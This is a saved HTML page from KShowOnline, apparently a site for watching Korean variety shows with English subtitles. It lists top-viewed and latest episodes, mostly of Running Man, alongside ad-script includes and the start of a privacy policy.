

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/list/view/2/2/5/1.html
body_size: 36971
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>LIST TOP VIEWED || KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com/list/view/2/2/5/1.html" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="LIST TOP VIEWED || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="LIST TOP VIEWED || KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="LIST TOP VIEWED || Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="../../../../../images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="../../../../../images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="../../../../../ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="../../../../../skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="../../../../../jquery-1.12.0.min.js"></script>
        <script src="../../../../../ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="../../../../../js/jquery-ui.min.js"></script>
        <script src="../../../../../js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "https://kshowonline.com/skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "https://kshowonline.com/skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "https://kshowonline.com/skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="../../../../../js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="../../../../../js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="../../../../../images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="../../../../../nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="../../../../../images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="../../../../../list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="../../../../../list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="../../../../../list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="../../../../../show-list.html">Shows List</a></li>
                        <li><a href="../../../../../list.html">Latest Shows</a></li>
                        <li><a href="../../../../../list/view.html">Top Viewed</a></li>
                        <li><a href="../../../../../list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="../../../../../category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="../../../../../category/11/happy-together.html">Happy Together</a></li><li><a href="../../../../../category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="../../../../../category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="../../../../../category/2/running-man.html">Running Man</a></li><li><a href="../../../../../category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="../../../../../category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="../../../../../category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="../../../../../category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="../../../../../show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <div class="content-list z-depth-1">
    <h5>
        LIST TOP VIEWED 
        <div class="sort input-field" data-link="../../../../../list/view/2.html" data-sort="1">
            <select>
                <option value="1">Date added (newest)</option>
                <option value="2">Date added (oldest)</option>
                <option value="3">Name (A-Z)</option>
                <option value="4">Name (Z-A)</option>
            </select>
        </div>
    </h5>
        <a href="../../../../../kshow/2029-[engsub]-running-man-ep.html" title="Running Man Ep.195">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1532/26549168392_89023326b0_m.jpg" alt="Running Man Ep.195">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.195
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/14-[engsub]-running-man-ep.html" title="Running Man Ep.1">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../_53Lh5pKBLB8/TGVYpAMc5mI/AAAAAAAACJ4/3wBXKwKPf34/s1600/variety.jpg" alt="Running Man Ep.1">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.1
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/5307-[engsub]-running-man-ep.html" title="Running Man Ep.307">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../9/8657/28201954006_f31947befb_m.jpg" alt="Running Man Ep.307">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.307
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2088-[engsub]-running-man-ep.html" title="Running Man Ep.198">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1612/26549167582_51f7324ffe_m.jpg" alt="Running Man Ep.198">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.198
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2820-[engsub]-running-man-ep.html" title="Running Man Ep.225">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1664/26642650405_e998d69c37_m.jpg" alt="Running Man Ep.225">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.225
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/355-[engsub]-running-man-ep.63-(snsd).html" title="Running Man Ep.63 (snsd)">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                </div>
            </div>
            <div class="caption">
                Running Man Ep.63 (snsd)
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2238-[engsub]-running-man-ep.html" title="Running Man Ep.205">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1481/26616010546_d252557e3b_m.jpg" alt="Running Man Ep.205">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.205
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2787-[engsub]-running-man-ep.224-.html" title="Running Man Ep.224 ">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1451/26549159072_88e74635fd_m.jpg" alt="Running Man Ep.224 ">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.224 
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/5662-[engsub]-running-man-ep.html" title="Running Man Ep.316">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../9/8882/28991818493_fc3cc2eea9_m.jpg" alt="Running Man Ep.316">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.316
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/5579-[engsub]-running-man-ep.html" title="Running Man Ep.314">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../9/8495/28690771623_d63c06dc76_m.jpg" alt="Running Man Ep.314">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.314
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2200-[engsub]-running-man-ep.html" title="Running Man Ep.203">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1619/26576905911_7a85b971ea_m.jpg" alt="Running Man Ep.203">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.203
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/6152-[engsub]-running-man-ep.html" title="Running Man Ep.330">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1/277/31586123002_baa8c45d12_m.jpg" alt="Running Man Ep.330">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.330
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2484-[engsub]-running-man-ep.html" title="Running Man Ep.215">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1485/26038925753_6e542605d8_m.jpg" alt="Running Man Ep.215">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.215
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2458-[engsub]-running-man-ep.html" title="Running Man Ep.214">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1502/26038925943_74b01f2014_m.jpg" alt="Running Man Ep.214">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.214
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2254-[engsub]-running-man-ep.html" title="Running Man Ep.206">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1606/26616010036_a05035ddd4_m.jpg" alt="Running Man Ep.206">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.206
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/5934-[engsub]-running-man-ep.html" title="Running Man Ep.324">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../6/5712/30733424871_f0f5a323f6_m.jpg" alt="Running Man Ep.324">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.324
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2661-[engsub]-running-man-ep.html" title="Running Man Ep.220">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1617/26576931491_9c50036d89_m.jpg" alt="Running Man Ep.220">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.220
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2632-[engsub]-running-man-ep.html" title="Running Man Ep.219">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../3950/15085535003_d089e38e42_m.jpg" alt="Running Man Ep.219">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.219
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2897-[engsub]-running-man-ep.html" title="Running Man Ep.228">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1713/26642650215_3986072004_m.jpg" alt="Running Man Ep.228">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.228
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/6084-[engsub]-running-man-ep.html" title="Running Man Ep.328">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../6/5586/30602788154_c5f5c7ed88_m.jpg" alt="Running Man Ep.328">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.328
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2219-[engsub]-running-man-ep.html" title="Running Man Ep.204">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1441/26576905481_0d621382e9_m.jpg" alt="Running Man Ep.204">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.204
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/5431-[engsub]-running-man-ep.html" title="Running Man Ep.310">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../8/7655/28605982791_7ed8413233_m.jpg" alt="Running Man Ep.310">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.310
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2116-[engsub]-running-man-ep.html" title="Running Man Ep.199">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1562/26642653915_95734f7d09_m.jpg" alt="Running Man Ep.199">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.199
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/2303-[engsub]-running-man-ep.html" title="Running Man Ep.208">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../1483/26549164032_7e3f61aab7_m.jpg" alt="Running Man Ep.208">       
                </div>
            </div>
            <div class="caption">
                Running Man Ep.208
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="../../../../../list/view/1/1.html" onclick="return showFilm(https://kshowonline.com/list/view,1,24,,,1); return false;"><li class="waves-effect"><span aria-hidden="true">&laquo;</span></li></a><a href="../../../../../list/view/1/1.html" onclick="return showFilm(https://kshowonline.com/list/view,1,24,,,1);return false;"><li class="waves-effect">1</li></a><li class="active"><a href="javascript:void(0)">2</a></li><a href="../../../../../list/view/3/1.html" onclick="return showFilm(https://kshowonline.com/list/view,3,24,,,1);return false;"><li class="waves-effect">3</li></a><a href="../../../../../list/view/4/1.html" onclick="return showFilm(https://kshowonline.com/list/view,4,24,,,1);return false;"><li class="waves-effect">4</li></a><a href="../../../../../list/view/5/1.html" onclick="return showFilm(https://kshowonline.com/list/view,5,24,,,1);return false;"><li class="waves-effect">5</li></a><a href="../../../../../list/view/6/1.html" onclick="return showFilm(https://kshowonline.com/list/view,6,24,,,1);return false;"><li class="waves-effect">6</li></a><a href="/" onclick="return showFilm(https://kshowonline.com/list/view,571,24,,,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
<div id="2">
    <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="../../../../../kshow/13795-[engsub]-running-man-ep.html" title="Running Man Ep.571">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../65535/51353387852_a8b5d6a0a8_n.jpg" alt="Running Man Ep.571">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.571
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/13802-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.259">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.259">
                </div>    
            </div>
            <div class="caption">
                Moms Diary Ep.259
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/13798-[engsub]-1-night-2-days-s4-ep.html" title="1 Night 2 Days S4 Ep.91">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../65535/51081702962_eaa127e59d_n.jpg" alt="1 Night 2 Days S4 Ep.91">
                </div>    
            </div>
            <div class="caption">
                1 Night 2 Days S4 Ep.91
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/13801-[engsub]-the-great-escape-s4-ep.html" title="The Great Escape S4 Ep.11">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../65535/51306749566_7a7d699768_n.jpg" alt="The Great Escape S4 Ep.11">
                </div>    
            </div>
            <div class="caption">
                The Great Escape S4 Ep.11
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/13790-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.107">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.107">
                </div>    
            </div>
            <div class="caption">
                How Do You Play Ep.107
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/13800-[engsub]-all-the-butlers-ep.html" title="All the Butlers Ep.187">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../65535/49959931661_b291fa3b76_n.jpg" alt="All the Butlers Ep.187">
                </div>    
            </div>
            <div class="caption">
                All the Butlers Ep.187
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/7094-[engsub]-beauty-bible-2017-s/s-ep.html" title="Beauty Bible 2017 S/S Ep.7">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../vi/Vrpi20awOMw/hqdefault-sqp--oaymwEWCMQBEG5IWvKriqkDCQgBFQAAiEIYAQ---rs-AOn4CLCf9DhafhzioJW7szT9FG5rOBR-ZQ.jpg" alt="Beauty Bible 2017 S/S Ep.7">
                </div>    
            </div>
            <div class="caption">
                Beauty Bible 2017 S/S Ep.7
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/13708-[engsub]-sixth-sense-s2-ep.html" title="Sixth Sense S2 Ep.10">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../65535/51272695184_b669fca57c_n.jpg" alt="Sixth Sense S2 Ep.10">
                </div>    
            </div>
            <div class="caption">
                Sixth Sense S2 Ep.10
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/12513-[engsub]-running-man-ep.html" title="Running Man Ep.523">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../8/7879/46975863071_906f6faa0a_n.jpg" alt="Running Man Ep.523">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.523
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/7664-[engsub]-1-night-2-days-special-ep.html" title="1 Night 2 Days Special Ep.5">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../5/4345/36902652810_022dd464a7_n.jpg" alt="1 Night 2 Days Special Ep.5">
                </div>    
            </div>
            <div class="caption">
                1 Night 2 Days Special Ep.5
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/8118-[engsub]-battle-trip-ep.html" title="Battle Trip Ep.80">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../5/4735/39527937382_0c8b404dd9_n.jpg" alt="Battle Trip Ep.80">
                </div>    
            </div>
            <div class="caption">
                Battle Trip Ep.80
            </div>
        </div>
    </a>	
        <a href="../../../../../kshow/8692-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.92">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="../../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.92">
                </div>    
            </div>
            <div class="caption">
                Moms Diary Ep.92
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="/" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="/" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="/" onclick="return showFilm(2,142,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../../ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <script type="text/javascript">
    var ad_idzone = "3148668",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="../../../../../ads.js"></script>
<noscript>
    <iframe src="../../../../../ads-iframe-display-idzone-3148668-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
<div class="menu-left z-depth-1">
    <h5>LATEST SHOWS</h5>
    <div class="menu-info">     
                <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13803-[engsub]-the-return-of-superman-ep.html">
                            <img src="../../../../../1/895/28003431897_72c624acbb_n.jpg" alt="The Return Of Superman Ep.399" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13803-[engsub]-the-return-of-superman-ep.html">
                        The Return Of Superman Ep.399
                </a>
                <br/>
                <span class="views">
                    Views: <b>631</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13802-[engsub]-moms-diary-ep.html">
                            <img src="../../../../../5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.259" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13802-[engsub]-moms-diary-ep.html">
                        Moms Diary Ep.259
                </a>
                <br/>
                <span class="views">
                    Views: <b>2152</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13801-[engsub]-the-great-escape-s4-ep.html">
                            <img src="../../../../../65535/51306749566_7a7d699768_n.jpg" alt="The Great Escape S4 Ep.11" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13801-[engsub]-the-great-escape-s4-ep.html">
                        The Great Escape S4 Ep.11
                </a>
                <br/>
                <span class="views">
                    Views: <b>1267</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13800-[engsub]-all-the-butlers-ep.html">
                            <img src="../../../../../65535/49959931661_b291fa3b76_n.jpg" alt="All the Butlers Ep.187" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13800-[engsub]-all-the-butlers-ep.html">
                        All the Butlers Ep.187
                </a>
                <br/>
                <span class="views">
                    Views: <b>835</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13799-[engsub]-king-of-mask-singer-ep.html">
                            <img src="../../../../../1/320/18368860329_b2b17d3fb4_n.jpg" alt="King of Mask Singer Ep.323" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13799-[engsub]-king-of-mask-singer-ep.html">
                        King of Mask Singer Ep.323
                </a>
                <br/>
                <span class="views">
                    Views: <b>167</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13798-[engsub]-1-night-2-days-s4-ep.html">
                            <img src="../../../../../65535/51081702962_eaa127e59d_n.jpg" alt="1 Night 2 Days S4 Ep.91" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13798-[engsub]-1-night-2-days-s4-ep.html">
                        1 Night 2 Days S4 Ep.91
                </a>
                <br/>
                <span class="views">
                    Views: <b>1510</b>
                </span>
            </div>
        </div>
                        <div class="row valign-wrapper">
            <div class="col s4">
                <div class="video-container">
                    <div class="img-cover">
                        <a href="../../../../../kshow/13797-[engsub]-inkigayo-ep.html">
                            <img src="../../../../../65535/50082986081_a119a28e46_n.jpg" alt="Inkigayo Ep.1130" class="responsive-img">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col s8">
                <a href="../../../../../kshow/13797-[engsub]-inkigayo-ep.html">
                        Inkigayo Ep.1130
                </a>
                <br/>
                <span class="views">
                    Views: <b>66</b>
                </span>
            </div>
        </div>
        <div align="right" style="padding:0px 5px 0px 0px;position:relative; top: 0px;"><a style="font-size:13px;" href="../../../../../list.html"><i>View More » </i></a></div>
    </div>
</div>
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="../../../../../k/s/kshowonline.com.999072.js" async> 
 </script>
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#fb908893948c94959792959e9f948f989496bb9c969a9297d5989496">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="eb809883849c84858782858e8f849f888486ab8c868a8287c5888486c5">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
